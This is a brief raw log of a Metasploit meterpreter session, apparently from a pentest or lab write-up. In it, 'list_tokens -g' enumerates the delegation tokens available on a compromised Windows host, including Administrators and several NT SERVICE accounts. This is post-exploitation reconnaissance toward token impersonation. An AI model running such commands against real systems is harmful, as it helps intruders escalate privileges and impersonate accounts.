 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc